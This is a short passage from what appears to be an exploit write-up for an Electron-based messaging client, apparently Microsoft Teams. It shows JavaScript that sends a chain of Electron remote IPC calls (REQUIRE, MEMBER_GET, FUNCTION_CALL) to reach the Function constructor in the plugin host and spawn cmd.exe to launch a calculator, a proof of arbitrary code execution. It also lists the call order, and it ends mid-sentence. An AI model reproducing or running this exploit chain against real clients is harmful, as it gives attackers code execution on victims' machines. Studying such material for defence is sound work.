 
setTimeout(function(){
ipc.invoke('calling:teams:ipc:initPluginHost',true).then((id)=>{
objid=ipc.sendToRendererSync(id,'ELECTRON_REMOTE_SERVER_REQUIRE',[[],'slimcore'],'')[0]['id'];
objid=ipc.sendToRendererSync(id,'ELECTRON_REMOTE_SERVER_MEMBER_GET',[[],objid,'toString',[]],'')[0]['id'];
objid=ipc.sendToRendererSync(id,'ELECTRON_REMOTE_SERVER_MEMBER_GET',[[],objid,'constructor',[]],'')[0]['id'];
objid=ipc.sendToRendererSync(id,'ELECTRON_REMOTE_SERVER_FUNCTION_CALL',[[],objid,[{"type":"value","value":
'a={"type":"pipe","readable":1,"writable":1};b={"file":"cmd","args":["/k","start","calc"],"stdio":[a,a]};
process.binding("spawn_sync").spawn(b);'}]],'')[0]['id'];
ipc.sendToRendererSync(id,'ELECTRON_REMOTE_SERVER_FUNCTION_CALL',[[],objid,[{"type":"value","value":""}]],'');
});
},2000);

require('slimcore').toString.constructor('js-code')();
1. REQUIRE 4. FUNCTION_CALL
2. MEMBER_GET 3. MEMBER_GET
5. FUNCTION_CALL
Above code is for sending IPC to execute the following JS on PluginHost:
